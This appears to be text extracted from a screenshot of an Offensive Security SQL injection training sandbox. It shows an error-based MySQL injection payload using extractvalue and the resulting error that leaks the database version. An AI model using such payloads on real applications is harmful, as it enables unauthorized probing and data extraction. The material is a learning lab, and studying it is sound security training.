 Not secure sql-sandbox
SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
extractvalue('',concat('>',version())
Database:
MySQL
Submit Query
Response
(MySQLdb._exceptions.OperationalError) (1105, "XPATH syntax error: '>5.7.33'")
[SQL: SELECT id, name, description, price FROM menu WHERE id =
extractvalue('',concat('>',version()))] (Background on this error at:
http://sqlalche.me/e/14/e3q8)
This is a sandbox application designed for learning purposes, brought to you by Offensive Security.